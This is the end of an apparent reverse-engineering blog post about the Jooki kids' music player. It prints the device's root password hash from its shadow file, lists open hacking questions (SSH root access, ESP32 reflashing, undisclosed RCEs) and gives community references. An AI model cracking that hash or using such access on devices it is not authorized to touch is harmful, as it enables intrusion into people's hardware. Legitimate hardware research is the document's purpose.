root:$6$BHhel/vHNB8/X$k5QhO07If.9HEIKdogqNt2z0cdaPAG48meO20lU0sEAvgVGbrj8C0//8sku1aPLd/2ipzS45uKkoqYgLY48KJ/::0:99999:7:::
Maybe somebody finds the correct password for it, or the company exposes it. This way it would be possible to just connect to the device as root over SSH.
Open Questions
Tip
Feel free to explore further on these questions. If you answer and write about any of them, give me shoutout and I will add your link to the list and cross that questions off.
- What is this USB behavior and how to trigger it? This would be a nice way in, if the WiFi is broken, as this has nothing to do with the ESP32 Chip.
- How to add new Audio Tracks without the use of any Webinterface? What files do I have to modify?
- Can we use more tokens than the provided ones? Can we create our own tokens?
- What is the root password?
- The Spotify connection will break eventually. I think it already has, as the API has changed since the company went out of business. Can we patch the relevant binaries?
- It might be possible to reflash the ESP32 with a custom firmware, which is basically the brain of everything.
- disassemble the
esp32_cmd binary, as this communicates with the ESP32 chip and you can add wifi endpoints, configure bluetooth and other shenanigans. - Where are the system partitions on the Jooki gen1? (If anybody is willing to send me their gen1 I would look into it)
- Should these RCEs be CVE Numbers? Maybe. But I don’t want to go through all the hassle of requesting numbers.
References
- https://blog.clickomania.ch/2019/08/29/ein-kleines-reverse-engineering-projekt/ (tags)
- https://github.com/RfidResearchGroup/proxmark3/blob/master/doc/jooki_notes.md (all tags)
- https://support.jooki.com/faq-landing (Jooki Support Page)
- https://reddit.com/r/jooki (best source for jooki information)